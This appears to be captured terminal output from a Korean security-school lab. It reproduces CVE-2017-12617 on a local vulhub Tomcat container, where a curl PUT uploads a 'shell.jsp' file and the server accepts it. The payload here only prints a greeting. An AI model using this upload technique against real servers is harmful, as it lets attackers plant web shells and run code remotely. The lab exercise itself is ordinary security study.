 C:\Users\LG\Desktop\화이트햇스쿨\가상화 과제\kr-vulhub\Tomcat\CVE-2017-12617>curl -v -X PUT "http://localhost:8080/shell.jsp/" --data-bina
ry "<% out.println(\"Hello JSP!\"); %>"
* Host localhost:8080 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:8080...
* Connected to localhost (::1) port 8080
* using HTTP/1.x
> PUT /shell.jsp/ HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/8.11.1
> Accept: */*
> Content-Length: 32
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 32 bytes
< HTTP/1.1 204 No Content
< Server: Apache-Coyote/1.1
< Date: Sun, 27 Apr 2025 05:12:02 GMT
<
* Connection #0 to host localhost left intact